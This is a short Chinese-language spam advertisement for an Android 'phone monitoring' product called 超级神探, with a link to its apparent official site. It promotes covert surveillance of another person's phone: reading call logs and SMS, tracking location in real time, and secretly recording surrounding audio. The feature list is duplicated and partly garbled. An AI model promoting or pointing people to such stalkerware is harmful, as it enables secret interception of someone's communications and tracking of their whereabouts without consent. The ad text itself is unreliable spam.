 ★★安卓辅助 升级版手机监控★★
超级神探
升级版手机监控
功能功能介绍
通话记录
短信记录
获取位置 语音监控
录制周围环境语音秘
实时手机电话定位位
通话记录
短信记录
获取位置 语音监控
录制周围环境语音秘
实时手机电话定位位
超级神探官方地址：HTTP://WD.MOUUK.CN